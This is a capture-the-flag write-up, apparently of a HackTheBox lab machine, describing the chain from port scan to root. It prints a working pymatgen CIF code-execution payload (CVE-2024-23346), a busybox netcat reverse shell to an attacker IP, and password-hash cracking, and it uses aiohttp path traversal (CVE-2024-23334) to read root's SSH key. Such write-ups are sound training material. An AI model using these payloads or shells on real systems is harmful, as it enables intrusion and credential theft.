Nmap
Like always, I’m going to scan the IP Address by using nmap but I’m going to scan the full port first. Then, I’m going to scan the only open ports.
# Nmap 7.95 scan initiated Thu Jan 30 16:36:30 2025 as: /usr/lib/nmap/nmap -p22,5000 -sCV -oN nmap/scripts.txt 10.10.11.38
Nmap scan report for 10.10.11.38
Host is up (0.041s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b6:fc:20:ae:9d:1d:45:1d:0b:ce:d9:d0:20:f2:6f:dc (RSA)
| 256 f1:ae:1c:3e:1d:ea:55:44:6c:2f:f2:56:8d:62:3c:2b (ECDSA)
|_ 256 94:42:1b:78:f2:51:87:07:3e:97:26:c9:a2:5c:0a:26 (ED25519)
5000/tcp open http Werkzeug httpd 3.0.3 (Python 3.9.5)
|_http-server-header: Werkzeug/3.0.3 Python/3.9.5
|_http-title: Chemistry - Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jan 30 16:36:39 2025 -- 1 IP address (1 host up) scanned in 8.26 seconds
The Nmap scan result is completed. There are only two open ports, which are SSH, and HTTP on port 5000. I will ignore port 22 since I don’t have any credentials.
Http: 5000

I navigated to port 5000 and was presented with a website stating, “This tool allows you to upload a CIF file for analysis.” It has two buttons for login and register, so I registered an account. Additionally, it provides an example CIF file.
example.cif
data_Example
_cell_length_a 10.00000
_cell_length_b 10.00000
_cell_length_c 10.00000
_cell_angle_alpha 90.00000
_cell_angle_beta 90.00000
_cell_angle_gamma 90.00000
_symmetry_space_group_name_H-M 'P 1'
loop_
_atom_site_label
_atom_site_fract_x
_atom_site_fract_y
_atom_site_fract_z
_atom_site_occupancy
H 0.00000 0.00000 0.00000 1
O 0.50000 0.50000 0.50000 1
malicious.cif
After a quick Google search, I found this GitHub advisory. Below is an example of a malicious CIF file.
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1)+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("touch pwned");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
This vulnerability is assigned to CVE-2024-23346. In summary, the Python library Pymatgen is vulnerable to Remote Code Execution (RCE) because it insecurely utilizes eval() for processing input.
Pymatgen (Python Materials Genomics) is an open-source Python library for materials analysis. A critical security vulnerability exists in the JonesFaithfulTransformation.from_transformation_str() method within the pymatgen library prior to version 2024.2.20. This method insecurely utilizes eval() for processing input, enabling execution of arbitrary code when parsing untrusted input. Version 2024.2.20 fixes this issue.
User: App
I attempted to upload the malicious file with a Bash reverse shell that I have used before, but the server did not initiate the reverse connection. I also tried various other reverse shells without success.
Since it’s a Linux machine, I assumed that busybox is installed by default. So, I use busybox nc 10.10.14.20 9901 -e sh reverse shell. Then, I successfully in as app user.

SQLite: Database.db
Upon quick enumeration, I found the database.db file, which is a sqlite database located at /home/app/instance. I dumped its contents using the command sqlite3 database.db .dump and discovered users’ MD5-encoded passwords.


The database also contains my username, indicating that it holds user credentials registered on the website. I copied all the credentials and submitted them to CrackStation, successfully cracking some of them.

User: Rosa
Using the obtained information, I quickly checked the machine by reading the /etc/passwd file. There are three users on the machine, root, rosa, and app. I used the plaintext password for rosa to SSH into the machine. I’m in as rosa.
I check everything on the machine but did not find anything interesting. Next, I checked the open ports using the netstat -plnt command and discovered that port 8080 is listening on localhost.

SSH: Forward Port 8080
Since I have SSH access to the machine, I set up port forwarding with this command ssh -L 8080:127.0.0.1:8080 [email protected]. I then accessed http://localhost:8080 in my browser. The website appears to be a simple interface for managing services on the machine.
I clicked all the visible buttons on the website but did not find anything interesting. I proceeded to fuzz the website directories and discovered one directory named assets.
I inspected the JavaScript file at http://localhost:8080/assets/js/script.js and found the /list_services path. Navigating to it revealed a JSON file. In the Headers section, I noticed that the server is running aiohttp/3.9.1.

Server: Aiohttp


I remembered that aiohttp has been vulnerable to Local File Inclusion (LFI). After a quick Google search, I found this PoC and attempted it by targeting the assets directory to read the /etc/passwd file.
This vulnerability is assigned to CVE-2024-23334. In summary, aiohttp can follow symbolic links if the static files are located outside the root directory. If follow_symlinks is set to True, there is no validation to check which files are being accessed.
aiohttp is an asynchronous HTTP client/server framework for asyncio and Python. When using aiohttp as a web server and configuring static routes, it is necessary to specify the root path for static files. Additionally, the option ‘follow_symlinks’ can be used to determine whether to follow symbolic links outside the static root directory. When ‘follow_symlinks’ is set to True, there is no validation to check if reading a file is within the root directory. This can lead to directory traversal vulnerabilities, resulting in unauthorized access to arbitrary files on the system, even when symlinks are not present. Disabling follow_symlinks and using a reverse proxy are encouraged mitigations. Version 3.9.2 fixes this issue.

User: Root
The POC worked, and it successfully read the /etc/passwd file. Since I could only read files and not write to them, I proceeded to read the SSH private key belonging to root. Using this key, I was able to SSH in as root.